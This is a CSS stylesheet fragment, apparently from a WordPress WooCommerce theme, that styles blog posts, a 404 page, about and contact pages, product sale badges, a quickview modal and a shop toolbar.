.main-container .blogs.grid .post-thumbnail-wrapper {
  margin-bottom: 25px;
}
.main-container .blogs.grid article .entry-summary .readmore {
  margin-top: 10px;
}
.main-container .blogs.grid .su-responsive-media-yes {
  padding-bottom: 69%;
}
.main-container .single article {
  background: #fff;
  margin-bottom: 0;
  padding-bottom: 0;
}
.main-container .single article.sticky,
.main-container .single article.tag-sticky-2 {
  display: block;
}
.main-container .single article.sticky .post-title:before,
.main-container .single article.tag-sticky-2 .post-title:before {
  content: '\f08d';
  display: inline-block;
  font-family: FontAwesome;
  font-size: .6em;
  margin-right: 10px;
  position: relative;
  top: 5px;
  vertical-align: top;
}
.main-container .single article .postinfo-wrapper {
  overflow: hidden;
}
.main-container .single article .post-header {
  margin: 0 0 45px 0;
}
.main-container .single article .post-header .post-title {
  font-size: 2em;
}
.main-container .single article .post-header .post-meta {
  margin-top: 10px;
}
.main-container .single article .post-thumbnail-wrapper {
  margin: 0 0 40px 0;
}
.main-container .single article .author-info {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
  padding-bottom: 40px;
}
.main-container .single article .player {
  max-width: none;
  padding: 0;
}
.main-container .single article .relatedposts {
  margin: 45px 0 0 0;
  width: 100%;
}
.main-container .single article .relatedposts h3 {
  display: inline-block;
  font-size: 1.714em;
  margin: 0 0 30px;
  position: relative;
}
.main-container .single article .social-sharing,
.main-container .single article .entry-content {
  margin-bottom: 45px;
}
.main-container .single article .relatedthumb {
  float: left;
  margin-bottom: 35px;
}
.main-container .single article .relatedthumb .image {
  margin-bottom: 20px;
}
.main-container .single article .relatedthumb .short-description {
  color: #727272;
  font-size: .93em;
  margin-bottom: 15px;
}
.main-container .single article .relatedthumb h4 {
  font-size: 1.143em;
  line-height: 1.35;
}
.main-container .single article .relatedthumb h4 a {
  color: #222222;
  max-width: 100%;
}
.main-container .single article .relatedthumb h4 a:hover {
  color: #8334CA;
}
.main-container .single article .relatedthumb .post-date {
  background: #8334CA;
  color: #323232;
  display: inline-block;
  font-size: .929em;
  font-weight: 500;
  line-height: 22px;
  margin-bottom: 6px;
  overflow: hidden;
  padding: 0 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .single article .relatedthumb img {
  padding: 0;
  width: 100%;
}
.main-container .single article .relatedthumb a {
  display: inline-block;
  text-decoration: none;
}
.main-container .single .post-thumbnail .post-date {
  left: 10px;
  right: auto;
}
.front-page.main-container {
  margin-bottom: 0;
  margin-top: 0;
  padding-bottom: 0;
  padding-top: 0;
}
.full-width .container,
.full-width .row-container {
  max-width: 100%;
  width: 100%;
}
.error404 {
  min-height: 200px;
}
.error404 .search-form-wrapper {
  padding: 120px 0 180px 0;
  text-align: center;
}
.error404 .search-form-wrapper h1 {
  color: #8334CA;
  font-size: 200px;
  font-weight: 900;
  letter-spacing: 10px;
  line-height: 1.1;
  margin: 0 0 30px;
}
.error404 .search-form-wrapper h2 {
  color: #323232;
  font-size: 35px;
  text-transform: uppercase;
}
.error404 .search-form-wrapper p {
  color: #323232;
  font-size: 22px;
  font-weight: 300;
  margin: 20px auto 40px;
  text-align: center;
  width: 60%;
}
.error404 .search-form-wrapper .blogsearchform .form-input {
  float: none;
  margin: auto;
}
.error404 .search-form-wrapper .blogsearchform .form-input .input_text {
  font-size: 1.143em;
  height: 50px;
  line-height: 50px;
}
.error404 .search-form-wrapper .blogsearchform .form-input .button-search {
  font-size: 0;
  height: 50px;
  line-height: 50px;
  width: 50px;
}
.error404 .search-form-wrapper .blogsearchform .form-input .button-search:before {
  content: '\f002';
  font-family: FontAwesome;
  font-size: 16px;
}
.error404 .search-form-wrapper a.button {
  background: #8334CA;
  border: none;
  border-radius: 35px;
  box-shadow: none;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  height: 45px;
  line-height: 45px;
  margin-top: 40px;
  padding: 0 40px;
  text-shadow: none;
  text-transform: uppercase;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.error404 .search-form-wrapper a.button:hover {
  background: #333;
}
.about-page {
  padding-bottom: 0;
}
.about-page .wpb_text_column > .wpb_wrapper > h3 {
  font-size: 1.714em;
  margin-bottom: 35px;
}
.about-page .heading-title.style1 {
  margin-bottom: 35px;
}
.about-page .about-introduce .vc_column-inner > .wpb_wrapper {
  background: #fff;
}
.about-page .about-introduce .wpb_text_column {
  margin: 50px auto 35px auto;
  max-width: 950px;
  text-align: center;
}
.about-page .about-introduce .wpb_text_column h3 {
  font-size: 2.143em;
  line-height: 1.5;
  margin: auto;
  margin-bottom: 35px;
  max-width: 75%;
}
.about-page .about-policy .vc_column-inner > .wpb_wrapper {
  position: relative;
}
.about-page .about-policy .vc_column-inner > .wpb_wrapper:hover .wpb_single_image {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.about-page .about-policy .wpb_column {
  margin-bottom: 35px;
}
.about-page .about-policy .wpb_single_image {
  margin: 0 0 25px 0;
  min-height: 50px;
}
.about-page .about-policy .wpb_text_column {
  margin-bottom: 0;
  text-align: center;
}
.about-page .about-policy .wpb_text_column h4 {
  font-size: 1.286em;
  margin-bottom: 20px;
}
.about-page .about-what-we-do .row-container {
  margin-bottom: 35px;
  padding-bottom: 75px;
  position: relative;
}
.about-page .about-what-we-do .row-container:before {
  background: #ebebeb;
  bottom: 0;
  content: '';
  display: block;
  height: 1px;
  left: 15px;
  position: absolute;
  right: 15px;
  z-index: 9;
}
.about-page .about-what-we-do .wpb_column {
  margin-bottom: 35px;
}
.about-page .about-what-we-do .wpb_column .vc_column-inner > .wpb_wrapper {
  background: #fff;
}
.about-page .about-what-we-do .wpb_single_image {
  margin-bottom: 25px;
}
.about-page .about-what-we-do .wpb_text_column {
  margin-bottom: 0;
}
.about-page .about-what-we-do .wpb_text_column h4 {
  font-size: 1.286em;
  margin-bottom: 10px;
}
.about-page .wpb_text_column {
  margin-bottom: 25px;
}
.about-page img {
  margin: 0;
}
.about-page .corporate-counter {
  text-align: left;
}
.about-page .corporate-counter .vc_column-inner > .wpb_wrapper {
  margin-bottom: 35px;
}
.about-page .corporate-counter .counter-image {
  display: inline-block;
  margin-right: 20px;
  vertical-align: middle;
}
.about-page .corporate-counter .counter-info {
  color: #323232;
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}
.about-page .corporate-counter .counter-info .counter-number {
  font-size: 18px;
  font-weight: 600;
}
.about-page .corporate-counter .counter-info .counter-text {
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
}
.contact-page {
  padding-bottom: 50px;
}
.contact-page .contact-form .wpb_content_element h3,
.contact-page .contact-text .wpb_content_element h3 {
  font-size: 32px;
}
.contact-page .contact-text ul {
  list-style-type: none;
  padding: 0;
}
.contact-page .contact-text li {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
.contact-page .contact-text li:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.contact-page .contact-text img {
  display: inline-block;
}
.contact-page .contact-text br {
  display: none;
}
.contact-page .contact-text h4 {
  display: inline-block;
  font-size: 20px;
}
.contact-page .contact-text p br {
  display: block;
}
.contact-page .contact-text i {
  font-size: 0;
}
.contact-page .contact-text i:before {
  font-size: 25px;
  margin-right: 10px;
}
.contact-page .wpcf7 {
  margin-bottom: 35px;
}
.contact-page .wpcf7 label {
  color: #888;
  margin-bottom: 5px;
  width: 100%;
}
.contact-page .wpcf7 label span {
  border: 1px solid #ebebeb;
  color: #777777;
  display: block;
  margin-top: 5px;
  width: 100%;
}
.contact-page .wpcf7 label input {
  background: #fff;
  border: none;
  height: 50px;
  line-height: 50px;
  outline: none;
  width: 100%;
}
.contact-page .wpcf7 label .your-message {
  height: auto;
  line-height: 1.7;
}
.contact-page .wpcf7 label textarea {
  background: #fff;
  border: none;
  display: block;
  height: 150px;
  outline: none;
  padding: 20px 15px;
  width: 100%;
}
.contact-page .wpcf7 .wpcf7-submit {
  margin-top: 20px;
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.contact-page .wpcf7 .wpcf7-submit:hover {
  background: #323232;
  color: #fff;
}
.contact-page .wpcf7 .wpcf7-submit.disabled,
.contact-page .wpcf7 .wpcf7-submit:disabled,
.contact-page .wpcf7 .wpcf7-submit[disabled] {
  padding: 0 35px !important;
}
.contact-page .wpcf7 .wpcf7-submit.disabled:hover,
.contact-page .wpcf7 .wpcf7-submit:disabled:hover,
.contact-page .wpcf7 .wpcf7-submit[disabled]:hover {
  border-color: #ebebeb !important;
}
.woocommerce .product-wrapper .onsale,
.woocommerce .single-product-image .onsale {
  background: #7C179E;
  box-shadow: none;
  color: #FFFFFF;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .857em;
  font-weight: normal;
  left: 15px;
  line-height: 1.5;
  min-height: auto;
  min-width: 0;
  padding: 3px 10px;
  position: absolute;
  right: auto;
  text-shadow: none;
  text-transform: uppercase;
  top: 20px;
  -webkit-transform-origin: 50% 51%;
  z-index: 42;
  -webkit-font-smoothing: subpixel-antialiased;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transform: translateZ(0) skew(-18deg);
  -moz-transform: translateZ(0) skew(-18deg);
  -ms-transform: translateZ(0) skew(-18deg);
  -o-transform: translateZ(0) skew(-18deg);
  transform: translateZ(0) skew(-18deg);
}
.woocommerce .product-wrapper .onsale span,
.woocommerce .single-product-image .onsale span {
  display: block;
  -webkit-transform: translateZ(0) skew(18deg);
  -moz-transform: translateZ(0) skew(18deg);
  -ms-transform: translateZ(0) skew(18deg);
  -o-transform: translateZ(0) skew(18deg);
  transform: translateZ(0) skew(18deg);
}
.woocommerce .star-rating,
.woocommerce-page .star-rating {
  display: inline-block;
  float: none;
  height: 15px;
  margin: 0;
  vertical-align: middle;
  width: 75px;
}
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
  color: #e1e1e1;
  content: '\f2fc\f2fc\f2fc\f2fc\f2fc';
  font-family: 'Ionicons';
  font-size: 16px;
  letter-spacing: 2.5px;
}
.woocommerce .star-rating span,
.woocommerce-page .star-rating span {
  font-size: 0;
  height: 100%;
}
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
  color: #821BBA;
  content: '\f2fc\f2fc\f2fc\f2fc\f2fc';
  font-family: 'Ionicons';
  font-size: 16px;
  letter-spacing: 2.5px;
}
#yith-wcwl-popup-message {
  background: #8334CA;
  border: none;
  border-radius: 0;
  color: #fff;
  padding: 0 20px;
}
.atc-notice-wrapper {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 0 15px rgba(0,0,0,0.8);
  display: none;
  left: 50%;
  margin-left: -160px;
  max-width: 100%;
  position: fixed;
  top: 40%;
  width: 320px;
  z-index: 1000;
}
.atc-notice-wrapper .close {
  color: #999;
  font-size: 22px;
  opacity: 1;
  position: absolute;
  right: 5px;
  top: 5px;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.atc-notice-wrapper .close:hover {
  color: #8334CA;
}
.atc-notice-wrapper h3 {
  border-bottom: 1px solid #ebebeb;
  font-size: 16px;
  margin: 0 0 15px;
  padding: 20px 0 10px 0;
  text-align: center;
  text-transform: uppercase;
}
.atc-notice-wrapper .product-wrapper {
  float: left;
  padding: 0 10px;
  width: 100%;
}
.atc-notice-wrapper .product-image {
  float: left;
  width: 30%;
}
.atc-notice-wrapper .product-info {
  float: left;
  padding-left: 20px;
  width: 70%;
}
.atc-notice-wrapper .product-info h4 {
  font-size: 15px;
  font-weight: normal;
  margin: 0 0 15px;
}
.atc-notice-wrapper .product-info .price {
  color: #fe4f19;
  font-size: 18px;
  font-weight: 600;
  line-height: 1;
  margin: 0;
  width: 100%;
}
.atc-notice-wrapper .product-info .price ins {
  background: none;
  float: left;
  font-size: 1em;
  margin-right: 5px;
}
.atc-notice-wrapper .product-info .price del {
  color: #999;
  font-size: .857em;
  font-weight: normal;
  text-decoration: line-through;
}
.atc-notice-wrapper .product-info .price .woocommerce-price-suffix {
  color: #777777;
  display: block;
  margin-top: 10px;
}
.atc-notice-wrapper .buttons {
  background: #ebebeb;
  border-radius: 0 0 3px 3px;
  float: left;
  margin: 15px 0 0;
  padding: 20px 10px;
  width: 100%;
}
.atc-notice-wrapper .buttons .button {
  background: #8334CA;
  border: 2px solid #ebebeb;
  color: #fff;
  display: inline-block;
  float: right;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.167em;
  font-weight: 500;
  height: 55px;
  letter-spacing: 0;
  line-height: 51px;
  outline: none;
  overflow: hidden;
  padding: 0 30px;
  text-transform: none;
  vertical-align: middle;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.atc-notice-wrapper .buttons .button:hover {
  background: #692aa1;
  color: #fff;
}
body.quickview {
  overflow: hidden;
}
.quickview-wrapper {
  background: rgba(0,0,0,0.7);
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow-y: auto;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  width: 100%;
  z-index: 1211000;
  -webkit-transition: .5s ease;
  -moz-transition: .5s ease;
  -ms-transition: .5s ease;
  -o-transition: .5s ease;
  transition: .5s ease;
}
.quickview-wrapper.open {
  opacity: 1;
  visibility: visible;
}
.quickview-wrapper.open .quick-modal {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.quickview-wrapper .qvbtn {
  border: 1px solid #fff;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 32px;
  height: 50px;
  left: 30px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 50px;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.quickview-wrapper .qvbtn:hover {
  background: #8334CA;
}
.quickview-wrapper .qvbtn.qvnext {
  left: auto;
  right: 30px;
}
.quickview-wrapper .qvbtn i {
  line-height: 48px;
  vertical-align: top;
}
.quickview-wrapper .quick-modal {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 0 10px rgba(0,0,0,0.8);
  margin: 0 auto;
  max-height: 80%;
  max-width: 95%;
  min-height: 300px;
  overflow: auto;
  position: relative;
  top: -500px;
  width: 870px;
  z-index: 1000;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.quickview-wrapper .quick-modal .qvloading {
  background: #fff url('../images/loading.gif') no-repeat center center;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}
.quickview-wrapper .quick-modal .closeqv {
  border: 1px solid #999;
  border-radius: 3px;
  color: #999;
  cursor: pointer;
  display: block;
  height: 30px;
  line-height: 28px;
  position: absolute;
  right: 10px;
  text-align: center;
  top: 10px;
  width: 30px;
  z-index: 2;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.quickview-wrapper .quick-modal .closeqv:hover {
  border: 1px solid #8334CA;
  color: #8334CA;
}
.quickview-wrapper #quickview-content {
  background: #fff;
  float: left;
  padding: 25px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images {
  float: left;
  width: 40%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails {
  float: left;
  margin: 0;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots {
  bottom: auto;
  list-style: none;
  margin: 30px 0 0;
  padding: 0;
  position: static;
  text-align: center;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot {
  background: none;
  border: 2px solid #ccc;
  content: '';
  display: inline-block;
  font-size: 0;
  height: 13px;
  margin: 0 4px;
  outline: none;
  position: static;
  width: 13px;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot:hover,
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot.active {
  background: #8334CA;
  border-color: #8334CA;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot:before {
  display: none;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-item {
  padding: 1px;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-item a {
  border: 1px solid #ebebeb;
  float: left;
  overflow: hidden;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-item a:hover {
  border-color: #8334CA;
}
.quickview-wrapper #quickview-content .product-images .main-image {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .main-image img {
  box-shadow: none;
}
.quickview-wrapper #quickview-content .product-info {
  float: left;
  padding-left: 30px;
  width: 60%;
}
.quickview-wrapper #quickview-content .product-info h1 {
  font-size: 2em;
  font-weight: 500;
  line-height: 1.15;
  margin: 0 50px 15px 0;
}
.quickview-wrapper #quickview-content .product-info h1 a {
  color: #323232;
}
.quickview-wrapper #quickview-content .product-info h1 a:hover {
  color: #821bba;
}
.quickview-wrapper #quickview-content .product-info .price-box {
  float: left;
  margin: 0 0 12px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .price-box p {
  color: #fe4f19;
  font-size: 1.5em;
  font-weight: 600;
  margin: 0;
}
.quickview-wrapper #quickview-content .product-info .price-box ins {
  background: none;
  float: left;
  font-weight: 600;
  margin-right: 5px;
  text-decoration: none;
}
.quickview-wrapper #quickview-content .product-info .price-box del {
  color: #999;
  font-size: .85em;
  font-weight: normal;
  text-decoration: line-through;
}
.quickview-wrapper #quickview-content .product-info .price-box .woocommerce-price-suffix {
  color: #777777;
  display: block;
  font-size: 14px;
}
.quickview-wrapper #quickview-content .product-info .see-all {
  color: #999;
  display: inline-block;
  margin-bottom: 25px;
  text-decoration: underline;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .see-all:hover {
  color: #8334CA;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart {
  border-bottom: 1px solid #ebebeb;
  float: left;
  margin: 0 0 20px;
  padding: 0 0 20px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .product_title,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .price-box {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating .star-rating {
  color: #821BBA;
  float: left;
  font-size: 10px;
  height: 12px;
  margin-right: 5px;
  margin-top: 3px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating .star-rating:before {
  color: #b7b7b7;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating a.woocommerce-review-link {
  color: #999;
  float: left;
  font-style: italic;
  line-height: 14px;
  text-decoration: underline;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating a.woocommerce-review-link:hover {
  color: #8334CA;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .quantity {
  border: 1px solid #ebebeb;
  float: left;
  height: 50px;
  margin-right: 15px;
  width: auto;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .quantity .input-text {
  border: none;
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: normal;
  height: 47px;
  width: 75px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button {
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:hover {
  background: #323232;
  color: #fff;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button.disabled,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:disabled,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button[disabled] {
  padding: 0 35px !important;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button.disabled:hover,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:disabled:hover,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button[disabled]:hover {
  border-color: #ebebeb !important;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations {
  border: none;
  float: left;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .variant {
  float: left;
  padding: 0 0 17px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .label {
  border: none;
  color: #323232;
  display: block;
  font-size: 14px;
  margin-bottom: 15px;
  padding: 0;
  text-align: left;
  text-transform: uppercase;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .label label {
  margin: 0;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .value {
  border: none;
  display: block;
  padding: 0;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations select {
  border: 1px solid #ebebeb;
  height: 27px;
  line-height: 27px;
  margin-right: 10px;
  width: auto;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations {
  color: #323232;
  display: block;
  line-height: 27px;
  margin-top: 10px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations:hover {
  color: #821bba;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations[style*='hidden'] {
  display: none !important;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation {
  float: left;
  margin-bottom: 15px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  color: #777777;
  display: inline-block;
  font-size: 1em;
  line-height: 1;
  margin-bottom: 10px;
  padding: 10px 0;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price del {
  color: #999;
  font-size: 1.071em;
  margin-right: 5px;
  opacity: 1;
  text-decoration: line-through;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price ins {
  background: none;
  color: #8334CA;
  font-size: 1.286em;
  font-weight: normal;
  text-decoration: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .product_meta {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist {
  color: #999;
  float: left;
  font-size: 12px;
  margin: 0;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist a {
  color: #999;
  float: left;
  text-decoration: underline;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist a:hover {
  color: #8334CA;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table {
  padding-bottom: 15px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table td {
  padding: 0 0 20px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label {
  display: block;
  line-height: 1.35;
  padding: 0;
  text-align: left;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label label {
  margin-bottom: 5px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label label a {
  color: #323232;
  font-size: 1em;
  font-weight: normal;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label label a:hover {
  color: #8334CA;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__price {
  color: #fe4f19;
  display: block;
  font-size: 1.071em;
  font-weight: 600;
  padding: 0;
  text-align: left;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__price ins {
  background: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__price del {
  color: #999;
  font-size: .9em;
  font-weight: normal;
  text-decoration: line-through;
}
.quickview-wrapper #quickview-content .product-info .quick-desc {
  margin: 0 0 20px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul,
.quickview-wrapper #quickview-content .product-info .quick-desc ol {
  margin: 0 0 10px;
  padding: 0;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul li,
.quickview-wrapper #quickview-content .product-info .quick-desc ol li {
  list-style: none;
  margin: 0 0 5px;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul li:before,
.quickview-wrapper #quickview-content .product-info .quick-desc ol li:before {
  content: '\f00c';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 6px;
}
.quickview-wrapper #quickview-content .product-info .social-sharing {
  border-top: 1px solid #ebebeb;
  padding-top: 20px;
}
.quickview-wrapper #quickview-content .widget {
  float: left;
  width: 100%;
}
.quickview-wrapper #quickview-content .widget .widget-title {
  background: none;
  color: #323232;
  float: left;
  font-size: 1.2em;
  line-height: 30px;
  margin: 0 0 15px;
  text-align: left;
  text-transform: uppercase;
  width: 100%;
}
.quickview-wrapper #quickview-content .widget .social-icons {
  float: left;
  margin: 0;
  padding: 0;
}
.quickview-wrapper #quickview-content .widget .social-icons li {
  float: left;
  line-height: 30px;
  list-style: none;
  margin-right: 10px;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon {
  background: #fff;
  border: 1px solid #ebebeb;
  color: #999;
  display: inline-block;
  font-size: 18px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  width: 40px;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon:hover {
  color: #fff;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.facebook:hover {
  background: #3b579d;
  border: 1px solid #3b579d;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.twitter:hover {
  background: #3acaff;
  border: 1px solid #3acaff;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.pinterest:hover {
  background: #cb2027;
  border: 1px solid #cb2027;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.tumblr:hover {
  background: #304e6c;
  border: 1px solid #304e6c;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.gplus:hover {
  background: #d11717;
  border: 1px solid #d11717;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.linkedin:hover {
  background: #0097bd;
  border: 1px solid #0097bd;
}
.toolbar {
  color: #323232;
  margin: 0 0 30px 0;
  position: relative;
  width: 100%;
}
.toolbar .view-mode {
  float: left;
}
.toolbar .view-mode label {
  display: none;
}
.toolbar .view-mode a {
  border: 1px solid #ebebeb;
  color: #c4c4c4;
  display: block;
  float: left;
  font-size: 0;
  height: 46px;
  line-height: 44px;
  margin: 0 10px 0 0;
  overflow: hidden;
  text-align: center;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.toolbar .view-mode a:last-child {
  margin-right: 0;
}
.toolbar .view-mode a:before {
  content: '';
  display: block;
  font-family: 'Ionicons';
  font-size: 32px;
  height: 100%;
  width: 100%;
}
